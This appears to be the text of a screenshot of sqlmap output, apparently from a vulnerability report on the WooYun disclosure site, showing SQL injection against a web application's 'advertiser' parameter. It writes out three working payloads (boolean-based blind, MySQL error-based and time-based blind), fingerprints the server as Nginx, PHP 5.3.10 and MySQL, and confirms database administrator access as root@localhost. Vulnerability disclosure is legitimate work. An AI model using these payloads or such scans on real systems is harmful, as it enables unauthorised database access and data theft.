 C:\WINDOWS\system32\cmd.exe
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: sed=&adv_category_id=0&advertiser=-3157' OR 3027=3027#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: sed=&adv_category_id=0&advertiser=-5531' OR 1 GROUP BY CONCAT(0x717
66a7171,(SELECT (CASE WHEN (7081=7081) THEN 1 ELSE 0 END)),0x7171627871,FLOOR(RA
ND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: sed=&adv_category_id=0&advertiser=1' AND (SELECT * FROM (SELECT(SLE
EP(5)))yVGd)#
---
[20:44:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[20:44:17] [INFO] testing if current user is DBA
[20:44:17] [INFO] fetching current user
[20:44:17] [WARNING] reflective value(s) found and filtering out
[20:44:17] [INFO] retrieved: root@localhost
current user is DBA: True
[20:44:17] [WARNING] HTTP error codes detected during run:
www.wooyun.org